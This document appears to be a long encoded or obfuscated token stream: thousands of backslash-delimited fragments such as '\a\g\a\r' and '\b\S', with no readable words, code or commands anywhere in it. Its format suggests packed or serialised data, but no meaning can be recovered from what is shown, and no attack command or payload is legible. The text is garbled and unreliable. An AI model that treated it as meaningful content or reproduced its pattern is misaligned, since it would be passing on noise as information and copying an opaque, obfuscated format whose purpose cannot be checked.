\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\b\\C\\a\\M\\a\\l\\a\\12\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\H\\a\\o\\a\\r\\a\\D\\a\\p\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\r\\a\\D\\a\\O\\a\\b\\Q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\W\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\w\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\B\\a\\h\\a\\r\\a\\K\\a\\l\\a\\B\\a\\h\\a\\b\\k\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\g\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\k\\a\\e\\a\\M\\a\\l\\a\\k\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\g\\a\\w\\a\\l\\a\\k\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\g\\a\\e\\a\\c\\a\\b\\g\\a\\n\\a\\j\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\A\\a\\r\\a\\b\\w\\a\\A\\a\\G\\a\\c\\a\\A\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\b\\G\\a\\c\\a\\b\\h\\a\\I\\a\\G\\a\\G\\a\\e\\a\\b\\c\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\J\\a\\h\\a\\j\\a\\O\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\k\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\G\\a\\b\\c\\a\\j\\a\\b\\j\\a\\b\\j\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\G\\a\\b\\s\\a\\e\\a\\e\\a\\j\\a\\r\\a\\m\\a\\A\\a\\r\\a\\H\\a\\j\\a\\q\\a\\N\\a\\r\\a\\K\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\b\\X\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\d\\a\\l\\a\\c\\a\\b\\Q\\a\\e\\a\\t\\a\\g\\a\\G\\a\\P\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\H\\a\\o\\a\\b\\U\\a\\s\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\c\\a\\b\\o\\a\\E\\a\\b\\U\\a\\F\\a\\l\\a\\x\\a\\e\\a\\c\\a\\b\\d\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\P\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\E\\a\\c\\a\\J\\a\\r\\a\\J\\a\\G\\a\\J\\a\\b\\16\\a\\J\\a\\b\\b\\a\\J\\a\\b\\c\\a\\J\\a\\b\\s\\a\\J\\a\\b\\t\\a\\J\\a\\b\\x\\a\\J\\a\\c\\a\\M\\a\\J\\a\\c\\a\\c\\a\\J\\a\\c\\a\\r\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\15\\a\\e\\a\\E\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\J\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\J\\a\\d\\a\\r\\a\\13\\a\\d\\a\\J\\a\\d\\a\\r\\a\\12\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\J\\a\\d\\a\\r\\a\\C\\a\\d\\a\\J\\a\\d\\a\\r\\a\\i\\a\\d\\a\\J\\a\\d\\a\\r\\a\\k\\a\\d\\a\\J\\a\\d\\a\\r\\a\\P\\a\\d\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\19\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\r\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\q\\a\\l\\a\\B\\a\\h\\a\\C\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\15\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\c\\a\\u\\a\\e\\a\\M\\a\\l\\a\\c\\a\\u\\a\\p\\a\\13\\a\\g\\a\\w\\a\\l\\a\\c\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\b\\U\\a\\o\\a\\C\\a\\q\\a\\e\\a\\e\\a\\13\\a\\E\\a\\c\\a\\u\\a\\F\\a\\q\\a\\N\\a\\C\\a\\e\\a\\r\\a\\15\\a\\E\\a\\c\\a\\u\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\r\\a\\b\\s\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\10\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\18\\a\\e\\a\\r\\a\\19\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\C\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\15\\a\\l\\a\\B\\a\\h\\a\\r\\a\\1a\\a\\e\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\r\\a\\m\\a\\d\\a\\s\\a\\p\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\w\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\r\\a\\b\\T\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\c\\a\\10\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\18\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\T\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\r\\a\\1a\\a\\q\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\c\\a\\b\\w\\a\\o\\a\\x\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\v\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\Y\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\c\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\G\\a\\l\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\c\\a\\G\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\c\\a\\G\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\o\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\J\\a\\d\\a\\b\\K\\a\\Z\\a\\I\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\D\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\q\\a\\l\\a\\c\\a\\D\\a\\e\\a\\c\\a\\D\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\b\\w\\a\\e\\a\\c\\a\\D\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\A\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\b\\b\\a\\F\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\g\\a\\r\\a\\H\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\e\\a\\e\\a\\b\\w\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\I\\a\\A\\a\\11\\a\\J\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\c\\a\\b\\e\\a\\e\\a\\c\\a\\b\\e\\a\\g\\a\\19\\a\\o\\a\\c\\a\\D\\a\\q\\a\\l\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\d\\a\\d\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\h\\a\\e\\a\\A\\a\\p\\a\\b\\B\\a\\b\\A\\a\\E\\a\\b\\19\\a\\s\\a\\F\\a\\b\\F\\a\\s\\a\\s\\a\\A\\a\\11\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\b\\o\\a\\o\\a\\r\\a\\b\\h\\a\\J\\a\\d\\a\\d\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\l\\a\\r\\a\\b\\X\\a\\e\\a\\t\\a\\g\\a\\c\\a\\v\\a\\E\\a\\M\\a\\F\\a\\g\\a\\G\\a\\15\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\r\\a\\b\\f\\a\\e\\a\\c\\a\\R\\a\\o\\a\\r\\a\\b\\X\\a\\J\\a\\b\\16\\a\\M\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\13\\a\\d\\a\\s\\a\\p\\a\\u\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\18\\a\\I\\a\\Z\\a\\I\\a\\G\\a\\1a\\a\\d\\a\\s\\a\\p\\a\\A\\a\\u\\a\\s\\a\\h\\a\\j\\a\\n\\a\\r\\a\\b\\f\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\H\\a\\o\\a\\Z\\a\\g\\a\\w\\a\\p\\a\\c\\a\\b\\U\\a\\q\\a\\N\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\b\\Q\\a\\N\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\U\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\A\\a\\e\\a\\Z\\a\\g\\a\\G\\a\\b\\Q\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\b\\A\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\O\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\O\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\n\\a\\e\\a\\b\\h\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\k\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\d\\a\\G\\a\\b\\h\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\k\\a\\e\\a\\e\\a\\G\\a\\b\\X\\a\\q\\a\\N\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\f\\a\\g\\a\\14\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\O\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\G\\a\\b\\g\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\b\\X\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\W\\a\\h\\a\\G\\a\\b\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\r\\a\\G\\a\\d\\a\\J\\a\\d\\a\\r\\a\\r\\a\\b\\C\\a\\h\\a\\G\\a\\b\\o\\a\\I\\a\\r\\a\\x\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\G\\a\\b\\r\\a\\I\\a\\G\\a\\b\\u\\a\\b\\C\\a\\h\\a\\G\\a\\b\\z\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\c\\a\\b\\C\\a\\h\\a\\b\\K\\a\\b\\16\\a\\r\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\G\\a\\b\\C\\a\\h\\a\\b\\16\\a\\b\\16\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\b\\b\\a\\b\\C\\a\\h\\a\\c\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\19\\a\\e\\a\\d\\a\\b\\16\\a\\b\\c\\a\\d\\a\\O\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\14\\a\\v\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\14\\a\\f\\a\\f\\a\\f\\a\\f\\a\\k\\a\\D\\a\\m\\a\\z\\a\\15\\a\\f\\a\\f\\a\\f\\a\\t\\a\\k\\a\\D\\a\\11\\a\\m\\a\\i\\a\\f\\a\\f\\a\\L\\a\\t\\a\\v\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\B\\a\\f\\a\\i\\a\\z\\a\\k\\a\\B\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\u\\a\\C\\a\\11\\a\\f\\a\\f\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\B\\a\\w\\a\\z\\a\\f\\a\\b\\U\\a\\x\\a\\w\\a\\D\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\l\\a\\z\\a\\t\\a\\x\\a\\f\\a\\k\\a\\t\\a\\x\\a\\k\\a\\f\\a\\m\\a\\v\\a\\11\\a\\f\\a\\B\\a\\k\\a\\k\\a\\P\\a\\f\\a\\B\\a\\H\\a\\D\\a\\L\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\b\\f\\a\\H\\a\\C\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\H\\a\\z\\a\\t\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\H\\a\\z\\a\\t\\a\\f\\a\\P\\a\\w\\a\\L\\a\\H\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\f\\a\\t\\a\\u\\a\\f\\a\\x\\a\\z\\a\\L\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\a\\f\\a\\m\\a\\12\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\i\\a\\r\\a\\f\\a\\Z\\a\\z\\a\\u\\a\\m\\a\\k\\a\\f\\a\\f\\a\\f\\a\\f\\a\\L\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\H\\a\\z\\a\\t\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\m\\a\\C\\a\\K\\a\\f\\a\\R\\a\\z\\a\\k\\a\\v\\a\\10\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\u\\a\\D\\a\\11\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\f\\a\\z\\a\\k\\a\\m\\a\\H\\a\\z\\a\\D\\a\\f\\a\\u\\a\\C\\a\\K\\a\\w\\a\\z\\a\\m\\a\\v\\a\\D\\a\\m\\a\\f\\a\\13\\a\\z\\a\\z\\a\\v\\a\\15\\a\\f\\a\\m\\a\\C\\a\\K\\a\\r\\a\\f\\a\\D\\a\\k\\a\\Z\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\c\\a\\f\\a\\H\\a\\r\\a\\f\\a\\c\\a\\M\\a\\M\\a\\f\\a\\C\\a\\k\\a\\m\\a\\v\\a\\f\\a\\m\\a\\C\\a\\K\\a\\G\\a\\f\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\K\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\c\\a\\b\\b\\a\\f\\a\\18\\a\\b\\u\\a\\f\\a\\1a\\a\\w\\a\\D\\a\\m\\a\\u\\a\\D\\a\\H\\a\\k\\a\\f\\a\\b\\g\\a\\k\\a\\v\\a\\P\\a\\u\\a\\D\\a\\11\\a\\f\\a\\i\\a\\k\\a\\v\\a\\P\\a\\k\\a\\z\\a\\f\\a\\x\\a\\u\\a\\P\\a\\k\\a\\f\\a\\x\\a\\k\\a\\m\\a\\13\\a\\m\\a\\m\\a\\z\\a\\u\\a\\R\\a\\H\\a\\m\\a\\k\\a\\f\\a\\Z\\a\\u\\a\\P\\a\\m\\a\\i\\a\\f\\a\\z\\a\\k\\a\\t\\a\\f\\a\\u\\a\\11\\a\\f\\a\\u\\a\\D\\a\\D\\a\\k\\a\\z\\a\\b\\V\\a\\b\\W\\a\\b\\X\\a\\b\\h\\a\\f\\a\\C\\a\\w\\a\\z\\a\\k\\a\\f